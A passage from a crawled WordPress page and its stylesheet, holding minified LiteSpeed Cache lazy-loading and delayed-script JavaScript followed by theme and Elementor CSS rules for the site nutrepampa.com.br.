a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://nutrepampa.com.br/wp-content/litespeed/js/acc92fe1322bae5df7b3e39a1294d368.js?ver=ee0d8"></script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-18 03:05:18 -->

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-18 03:05:18 -->
<!-- Guest Mode -->
<!-- QUIC.cloud CCSS loaded ✅ /ccss/83da30abcd7e1ff2531fc5d2aeb5ccd0.css -->
<!-- QUIC.cloud UCSS loaded ✅ /ucss/9cae26c2c6afeb976cc18f0d81f522d2.css -->

--- FILE ---
content_type: text/css
request_url: https://nutrepampa.com.br/wp-content/litespeed/ucss/9cae26c2c6afeb976cc18f0d81f522d2.css?ver=ee0d8
body_size: 11204
content:
:root{--global--font-primary:var(--font-headings,-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif);--global--font-secondary:var(--font-base,-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif);--global--font-size-base:1.25rem;--global--font-size-xs:1rem;--global--font-size-sm:1.125rem;--global--font-size-md:1.25rem;--global--font-size-lg:1.5rem;--global--font-size-xl:2.25rem;--global--font-size-xxl:4rem;--global--font-size-xxxl:5rem;--global--font-size-page-title:var(--global--font-size-xxl);--global--letter-spacing:normal;--global--line-height-body:1.7;--global--line-height-heading:1.3;--global--line-height-page-title:1.1;--heading--font-family:var(--global--font-primary);--heading--font-size-h6:var(--global--font-size-xs);--heading--font-size-h5:var(--global--font-size-sm);--heading--font-size-h4:var(--global--font-size-lg);--heading--font-size-h3:calc(1.25*var(--global--font-size-lg));--heading--font-size-h2:var(--global--font-size-xl);--heading--font-size-h1:var(--global--font-size-page-title);--heading--letter-spacing-h6:.05em;--heading--letter-spacing-h5:.05em;--heading--letter-spacing-h4:var(--global--letter-spacing);--heading--letter-spacing-h3:var(--global--letter-spacing);--heading--letter-spacing-h2:var(--global--letter-spacing);--heading--letter-spacing-h1:var(--global--letter-spacing);--heading--line-height-h6:var(--global--line-height-heading);--heading--line-height-h5:var(--global--line-height-heading);--heading--line-height-h4:var(--global--line-height-heading);--heading--line-height-h3:var(--global--line-height-heading);--heading--line-height-h2:var(--global--line-height-heading);--heading--line-height-h1:var(--global--line-height-page-title);--heading--font-weight:400;--heading--font-weight-page-title:300;--heading--font-weight-strong:600;--latest-posts--title-font-family:var(--heading--font-family);--latest-posts--title-font-size:var(--heading--font-size-h3);--latest-posts--description-font-family:var(--global--font-secondary);--latest-posts--description-font-size:var(--global--font-size-sm);--list--font-family:var(--global--font-secondary);--definition-term--font-family:var(--global--font-primary);--global--color-black:#000;--global--color-dark-gray:#28303d;--global--color-gray:#39414d;--global--color-light-gray:#f0f0f0;--global--color-green:#d1e4dd;--global--color-blue:#d1dfe4;--global--color-purple:#d1d1e4;--global--color-red:#e4d1d1;--global--color-orange:#e4dad1;--global--color-yellow:#eeeadd;--global--color-white:#fff;--global--color-white-50:rgba(255,255,255,.5);--global--color-white-90:rgba(255,255,255,.9);--global--color-primary:var(--global--color-dark-gray);--global--color-secondary:var(--global--color-gray);--global--color-primary-hover:var(--global--color-primary);--global--color-background:var(--global--color-green);--global--color-border:var(--global--color-primary);--global--spacing-unit:20px;--global--spacing-measure:unset;--global--spacing-horizontal:25px;--global--spacing-vertical:30px;--global--elevation:1px 1px 3px 0 rgba(0,0,0,.2);--form--font-family:var(--global--font-secondary);--form--font-size:var(--global--font-size-sm);--form--line-height:var(--global--line-height-body);--form--color-text:var(--global--color-dark-gray);--form--color-ranged:var(--global--color-secondary);--form--label-weight:500;--form--border-color:var(--global--color-secondary);--form--border-width:3px;--form--border-radius:0;--form--spacing-unit:calc(.5*var(--global--spacing-unit));--cover--height:calc(15*var(--global--spacing-vertical));--cover--color-foreground:var(--global--color-white);--cover--color-background:var(--global--color-black);--button--color-text:var(--global--color-background);--button--color-text-hover:var(--global--color-secondary);--button--color-text-active:var(--global--color-secondary);--button--color-background:var(--global--color-secondary);--button--color-background-active:var(--global--color-background);--button--font-family:var(--global--font-primary);--button--font-size:var(--global--font-size-base);--button--font-weight:500;--button--line-height:1.5;--button--border-width:3px;--button--border-radius:0;--button--padding-vertical:15px;--button--padding-horizontal:calc(2*var(--button--padding-vertical));--entry-header--color:var(--global--color-primary);--entry-header--color-link:currentColor;--entry-header--color-hover:var(--global--color-primary-hover);--entry-header--color-focus:var(--global--color-secondary);--entry-header--font-size:var(--heading--font-size-h2);--entry-content--font-family:var(--global--font-secondary);--entry-author-bio--font-family:var(--heading--font-family);--entry-author-bio--font-size:var(--heading--font-size-h4);--branding--color-text:var(--global--color-primary);--branding--color-link:var(--global--color-primary);--branding--color-link-hover:var(--global--color-secondary);--branding--title--font-family:var(--global--font-primary);--branding--title--font-size:var(--global--font-size-lg);--branding--title--font-size-mobile:var(--heading--font-size-h4);--branding--title--font-weight:400;--branding--title--text-transform:uppercase;--branding--description--font-family:var(--global--font-secondary);--branding--description--font-size:var(--global--font-size-sm);--branding--logo--max-width:300px;--branding--logo--max-height:100px;--branding--logo--max-width-mobile:96px;--branding--logo--max-height-mobile:96px;--primary-nav--font-family:var(--global--font-secondary);--primary-nav--font-family-mobile:var(--global--font-primary);--primary-nav--font-size:var(--global--font-size-md);--primary-nav--font-size-sub-menu:var(--global--font-size-xs);--primary-nav--font-size-mobile:var(--global--font-size-sm);--primary-nav--font-size-sub-menu-mobile:var(--global--font-size-sm);--primary-nav--font-size-button:var(--global--font-size-xs);--primary-nav--font-style:normal;--primary-nav--font-style-sub-menu-mobile:normal;--primary-nav--font-weight:400;--primary-nav--font-weight-button:500;--primary-nav--color-link:var(--global--color-primary);--primary-nav--color-link-hover:var(--global--color-primary-hover);--primary-nav--color-text:var(--global--color-primary);--primary-nav--padding:calc(.66*var(--global--spacing-unit));--primary-nav--border-color:var(--global--color-primary);--pagination--color-text:var(--global--color-primary);--pagination--color-link-hover:var(--global--color-primary-hover);--pagination--font-family:var(--global--font-secondary);--pagination--font-size:var(--global--font-size-lg);--pagination--font-weight:400;--pagination--font-weight-strong:600;--footer--color-text:var(--global--color-primary);--footer--color-link:var(--global--color-primary);--footer--color-link-hover:var(--global--color-primary-hover);--footer--font-family:var(--global--font-primary);--footer--font-size:var(--global--font-size-sm);--pullquote--font-family:var(--global--font-primary);--pullquote--font-size:var(--heading--font-size-h3);--pullquote--font-style:normal;--pullquote--letter-spacing:var(--heading--letter-spacing-h4);--pullquote--line-height:var(--global--line-height-heading);--pullquote--border-width:3px;--pullquote--border-color:var(--global--color-primary);--pullquote--color-foreground:var(--global--color-primary);--pullquote--color-background:var(--global--color-background);--quote--font-family:var(--global--font-secondary);--quote--font-size:var(--global--font-size-md);--quote--font-size-large:var(--global--font-size-xl);--quote--font-style:normal;--quote--font-weight:700;--quote--font-weight-strong:bolder;--quote--font-style-large:normal;--quote--font-style-cite:normal;--quote--line-height:var(--global--line-height-body);--quote--line-height-large:1.35;--separator--border-color:var(--global--color-border);--separator--height:1px;--table--stripes-border-color:var(--global--color-light-gray);--table--stripes-background-color:var(--global--color-light-gray);--table--has-background-text-color:var(--global--color-dark-gray);--widget--line-height-list:1.9;--widget--line-height-title:1.4;--widget--font-weight-title:700;--widget--spacing-menu:calc(.66*var(--global--spacing-unit));--global--admin-bar--height:0px}@media only screen and (min-width:652px){:root{--global--font-size-xl:2.5rem;--global--font-size-xxl:6rem;--global--font-size-xxxl:9rem;--heading--font-size-h3:2rem;--heading--font-size-h2:3rem}}html{line-height:1.15;-webkit-text-size-adjust:100%}h1{font-size:2em}a{background-color:transparent;text-decoration-thickness:1px;cursor:pointer;color:var(--wp--style--color--link,var(--global--color-primary));text-underline-offset:3px;text-decoration-skip-ink:all}strong{font-weight:700}img{border-style:none;height:auto;max-width:100%;vertical-align:middle}button,input{margin:0;overflow:visible}button,input,textarea{font-family:inherit;font-size:100%;line-height:1.15}button{text-transform:none}[type=submit],button{-webkit-appearance:button}[type=submit]::-moz-focus-inner,button::-moz-focus-inner{border-style:none;padding:0}[type=submit]:-moz-focusring,button:-moz-focusring{outline:1px dotted ButtonText}textarea{overflow:auto}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}:root{--responsive--spacing-horizontal:calc(2*var(--global--spacing-horizontal)*0.6);--responsive--aligndefault-width:calc(100vw - var(--responsive--spacing-horizontal));--responsive--alignwide-width:calc(100vw - var(--responsive--spacing-horizontal));--responsive--alignfull-width:100%;--responsive--alignright-margin:var(--global--spacing-horizontal);--responsive--alignleft-margin:var(--global--spacing-horizontal)}@media only screen and (min-width:482px){:root{--responsive--aligndefault-width:min(calc(100vw - 4*var(--global--spacing-horizontal)),610px);--responsive--alignwide-width:calc(100vw - 4*var(--global--spacing-horizontal));--responsive--alignright-margin:calc(.5*(100vw - var(--responsive--aligndefault-width)));--responsive--alignleft-margin:calc(.5*(100vw - var(--responsive--aligndefault-width)))}}@media only screen and (min-width:822px){:root{--responsive--aligndefault-width:min(calc(100vw - 8*var(--global--spacing-horizontal)),610px);--responsive--alignwide-width:min(calc(100vw - 8*var(--global--spacing-horizontal)),1240px)}}.wp-block-post-template :where(li>*){margin-top:calc(.666*var(--global--spacing-vertical));margin-bottom:calc(.666*var(--global--spacing-vertical))}@media only screen and (min-width:482px){.wp-block-post-template :where(li>*){margin-top:var(--global--spacing-vertical);margin-bottom:var(--global--spacing-vertical)}}.wp-block-post-template :where(li>*):first-child{margin-top:0}.wp-block-post-template :where(li>*):last-child{margin-bottom:0}body,form,h1,h2,h4,html,li,p,textarea{margin:0}body,form,h1,h2,h4,html,li,p,textarea,ul{padding:0;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased}html,input[type=email],input[type=text]{line-height:var(--global--line-height-body)}html{box-sizing:border-box;font-family:var(--global--font-secondary)}*,:after,:before{box-sizing:inherit}body{font-size:var(--global--font-size-base);font-weight:400;color:var(--global--color-primary);text-align:left;background-color:var(--global--color-background)}button{border:var(--button--border-width) solid transparent;border-radius:var(--button--border-radius);cursor:pointer;font-weight:var(--button--font-weight);font-family:var(--button--font-family);font-size:var(--button--font-size);line-height:var(--button--line-height);padding:var(--button--padding-vertical) var(--button--padding-horizontal);text-decoration:none}input[type=email],input[type=text]{border:var(--form--border-width) solid var(--form--border-color);border-radius:var(--form--border-radius);color:var(--form--color-text);padding:var(--form--spacing-unit);margin:0 2px;max-width:100%}input[type=email]:focus,input[type=text]:focus{color:var(--form--color-text);outline-offset:2px;outline:2px dotted var(--form--border-color)}input[type=email]:disabled,input[type=text]:disabled{opacity:.7}input[type=email]{direction:ltr}textarea{width:100%}label{font-size:var(--form--font-size);font-weight:var(--form--label-weight);margin-bottom:calc(var(--global--spacing-vertical)/3)}::-moz-placeholder{opacity:1}i{font-style:italic}a:hover{text-decoration-style:dotted;text-decoration-skip-ink:none}.site .button:not(:hover):not(:active):not(.has-text-color),.wp-block-button .wp-block-button__link:not(:hover):not(:active):not(.has-text-color),.wp-block-file a.wp-block-file__button:not(:hover):not(:active):not(.has-text-color),.wp-block-search .wp-block-search__button:not(:hover):not(:active):not(.has-text-color),button:not(:hover):not(:active):not(.has-text-color),input[type=reset]:not(:hover):not(:active):not(.has-text-color),input[type=submit]:not(:hover):not(:active):not(.has-text-color){color:var(--global--color-background)}.has-background .site .button:not(:hover):not(:active):not(.has-text-color),.has-background .wp-block-button .wp-block-button__link:not(:hover):not(:active):not(.has-text-color),.has-background .wp-block-file a.wp-block-file__button:not(:hover):not(:active):not(.has-text-color),.has-background .wp-block-search .wp-block-search__button:not(:hover):not(:active):not(.has-text-color),.has-background button:not(:hover):not(:active):not(.has-text-color),.has-background input[type=reset]:not(:hover):not(:active):not(.has-text-color),.has-background input[type=submit]:not(:hover):not(:active):not(.has-text-color){color:var(--local--color-background,var(--global--color-primary))}.site .button:not(:hover):not(:active):not(.has-background),.wp-block-button .wp-block-button__link:not(:hover):not(:active):not(.has-background),.wp-block-file a.wp-block-file__button:not(:hover):not(:active):not(.has-background),.wp-block-search .wp-block-search__button:not(:hover):not(:active):not(.has-background),button:not(:hover):not(:active):not(.has-background),input[type=reset]:not(:hover):not(:active):not(.has-background),input[type=submit]:not(:hover):not(:active):not(.has-background){background-color:var(--global--color-primary)}.has-background .site .button:not(:hover):not(:active):not(.has-background),.has-background .wp-block-button .wp-block-button__link:not(:hover):not(:active):not(.has-background),.has-background .wp-block-file a.wp-block-file__button:not(:hover):not(:active):not(.has-background),.has-background .wp-block-search .wp-block-search__button:not(:hover):not(:active):not(.has-background),.has-background button:not(:hover):not(:active):not(.has-background),.has-background input[type=reset]:not(:hover):not(:active):not(.has-background),.has-background input[type=submit]:not(:hover):not(:active):not(.has-background){background-color:var(--local--color-primary,var(--global--color-primary))}button:active,button:hover{background-color:transparent;border-color:currentColor;color:inherit}button:focus{outline-offset:-6px;outline:2px dotted currentColor}button:disabled{background-color:var(--global--color-white-50);border-color:var(--global--color-white-50);color:var(--button--color-text-active)}.wp-block-button:not(.is-style-outline) .wp-block-button__link:not(:hover):not(:active):not(.has-text-color){color:var(--global--color-background)}.has-background .wp-block-button:not(.is-style-outline) .wp-block-button__link:not(:hover):not(:active):not(.has-text-color){color:var(--local--color-background,var(--global--color-background))}.wp-block-button:not(.is-style-outline) .wp-block-button__link:not(:hover):not(:active):not(.has-background){background-color:var(--global--color-primary)}.has-background .wp-block-button:not(.is-style-outline) .wp-block-button__link:not(:hover):not(:active):not(.has-background){background-color:var(--local--color-primary,var(--global--color-primary))}.wp-block-button.is-style-outline .wp-block-button__link:not(:hover):not(:active):not(.has-background),.wp-block-button.is-style-outline .wp-block-button__link:not(:hover):not(:active):not(.has-text-color){border-color:currentColor}.wp-block-button.is-style-outline .wp-block-button__link:not(:hover):not(:active):not(.has-text-color){color:var(--global--color-primary)}.has-background .wp-block-button.is-style-outline .wp-block-button__link:not(:hover):not(:active):not(.has-text-color){color:var(--local--color-primary,var(--global--color-primary))}.wp-block-button.is-style-outline .wp-block-button__link:not(:hover):not(:active):not(.has-background){background-color:transparent}h1,h2,h4{clear:both;font-family:var(--heading--font-family);font-weight:var(--heading--font-weight)}h4{font-size:var(--heading--font-size-h4);font-weight:var(--heading--font-weight-strong);letter-spacing:var(--heading--letter-spacing-h4);line-height:var(--heading--line-height-h4)}h1{font-size:var(--heading--font-size-h1);letter-spacing:var(--heading--letter-spacing-h1);line-height:var(--heading--line-height-h1)}h2{font-size:var(--heading--font-size-h2);letter-spacing:var(--heading--letter-spacing-h2);line-height:var(--heading--line-height-h2)}ul{font-family:var(--list--font-family);margin:0;padding-left:calc(2*var(--global--spacing-horizontal));list-style-type:disc}ul ul{list-style-type:circle}p{line-height:var(--wp--typography--line-height,var(--global--line-height-body))}.has-drop-cap:not(:focus):after{content:"";display:table;clear:both;padding-top:14px}.screen-reader-text{-webkit-clip-path:inset(50%);clip-path:inset(50%);position:absolute!important;word-wrap:normal!important;word-break:normal}body,div,html,nav,section{max-width:none}@media print{@media print{@page{margin:2cm}body{font:13pt Georgia,"Times New Roman",Times,serif;font:13pt var(--global--font-secondary,Georgia,"Times New Roman",Times,serif);line-height:1.3;background:#fff!important;color:#000}h1{font-size:22pt;font-weight:700;page-break-after:avoid}h2,h4{font-size:14pt;margin-top:25px}a,h1{page-break-inside:avoid}h2,h4,img{page-break-inside:avoid;page-break-after:avoid}ul{page-break-before:avoid}a,a:link,a:visited{background:0 0;font-weight:700;text-decoration:underline;text-align:left}a[href^=http]:after{content:" < "attr(href)"> "}a:after>img{content:""}a:not(:local-link):after{content:" < "attr(href)"> "}}}@font-face{font-display:swap;font-family:eicons;src:url(/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.eot?5.29.0);src:url(/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.eot?5.29.0#iefix)format("embedded-opentype"),url(/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.woff2?5.29.0)format("woff2"),url(/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.woff?5.29.0)format("woff"),url(/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.ttf?5.29.0)format("truetype"),url(/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.svg?5.29.0#eicon)format("svg");font-weight:400;font-style:normal}[class*=" eicon-"]{display:inline-block;font-family:eicons;font-size:inherit;font-weight:400;font-style:normal;font-variant:normal;line-height:1;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.eicon-menu-bar:before{content:""}.eicon-close:before{content:""}.elementor-screen-only{position:absolute}.elementor-screen-only,.screen-reader-text{top:-10000em;width:1px;height:1px;margin:-1px;padding:0;overflow:hidden;clip:rect(0,0,0,0);border:0}.elementor *,.elementor :after,.elementor :before{box-sizing:border-box}.elementor a{box-shadow:none;text-decoration:none}.elementor img{height:auto;max-width:100%;border:0;border-radius:0;box-shadow:none}.elementor-widget-wrap .elementor-element.elementor-widget__width-initial{max-width:100%}@media (max-width:767px){.elementor-widget-wrap .elementor-element.elementor-widget-mobile__width-initial{max-width:100%}}.elementor-element{--flex-direction:initial;--flex-wrap:initial;--justify-content:initial;--align-items:initial;--align-content:initial;--gap:initial;--flex-basis:initial;--flex-grow:initial;--flex-shrink:initial;--order:initial;--align-self:initial;flex-basis:var(--flex-basis);flex-grow:var(--flex-grow);flex-shrink:var(--flex-shrink);order:var(--order);align-self:var(--align-self)}.elementor-element:where(.e-con-full,.elementor-widget){flex-direction:var(--flex-direction);flex-wrap:var(--flex-wrap);justify-content:var(--justify-content);align-items:var(--align-items);align-content:var(--align-content);gap:var(--gap)}.elementor-align-center{text-align:center}.elementor-align-center .elementor-button,.elementor-align-right .elementor-button{width:auto}.elementor-align-right{text-align:right}.elementor-align-left{text-align:left}@media (max-width:767px){.elementor-mobile-align-center{text-align:center}.elementor-mobile-align-center .elementor-button{width:auto}}:root{--page-title-display:block}.elementor-page-title{display:var(--page-title-display)}.elementor-section{position:relative}.elementor-section .elementor-container{display:flex;margin-right:auto;margin-left:auto;position:relative}@media (max-width:1024px){.elementor-section .elementor-container{flex-wrap:wrap}}.elementor-widget-wrap{position:relative;width:100%;flex-wrap:wrap;align-content:flex-start}.elementor:not(.elementor-bc-flex-widget) .elementor-widget-wrap{display:flex}.elementor-1299 .elementor-element.elementor-element-3bf6e43 img,.elementor-widget-wrap>.elementor-element{width:100%}.elementor-widget{position:relative}.elementor-1299 .elementor-element.elementor-element-31290cb>.elementor-widget-wrap>.elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute),.elementor-widget:not(:last-child){margin-bottom:20px}.elementor-widget:not(:last-child).elementor-widget__width-initial{margin-bottom:0}.elementor-column{position:relative;min-height:1px;display:flex}.elementor-column-gap-default>.elementor-column>.elementor-element-populated{padding:10px}@media (min-width:768px){.elementor-column.elementor-col-25{width:25%}.elementor-column.elementor-col-50{width:50%}.elementor-column.elementor-col-100{width:100%}}@media (max-width:767px){.elementor-column{width:100%}}ul.elementor-icon-list-items.elementor-inline-items{display:flex;flex-wrap:wrap}ul.elementor-icon-list-items.elementor-inline-items .elementor-inline-item{word-break:break-word}.elementor-grid{display:grid;grid-column-gap:var(--grid-column-gap);grid-row-gap:var(--grid-row-gap)}.elementor-grid .elementor-grid-item{min-width:0}.elementor-grid-4 .elementor-grid{grid-template-columns:repeat(4,1fr)}:is(.e-con,.e-con>.e-con-inner)>.elementor-background-video-container:before{content:var(--background-overlay);display:block;position:absolute;mix-blend-mode:var(--overlay-mix-blend-mode);opacity:var(--overlay-opacity);transition:var(--overlay-transition,.3s);z-index:1}:is(.e-con,.e-con>.e-con-inner)>.elementor-background-video-container,:is(.e-con,.e-con>.e-con-inner)>.elementor-background-video-container:before{border-radius:var(--border-radius);border-style:var(--border-style);border-color:var(--border-color);border-block-start-width:var(--border-block-start-width);border-inline-end-width:var(--border-inline-end-width);border-block-end-width:var(--border-block-end-width);border-inline-start-width:var(--border-inline-start-width);top:calc(0px - var(--border-top-width));left:calc(0px - var(--border-left-width));width:max(100% + var(--border-left-width) + var(--border-right-width),100%);height:max(100% + var(--border-top-width) + var(--border-bottom-width),100%)}@media (max-width:767px){:is(.e-con,.e-con>.e-con-inner)>.elementor-background-video-container.elementor-hidden-phone{display:none}}:is(.e-con,.e-con>.e-con-inner)>.elementor-background-slideshow:before{z-index:2}.elementor-form-fields-wrapper{display:flex;flex-wrap:wrap}.elementor-form-fields-wrapper.elementor-labels-above .elementor-field-group>input,.elementor-form-fields-wrapper.elementor-labels-above 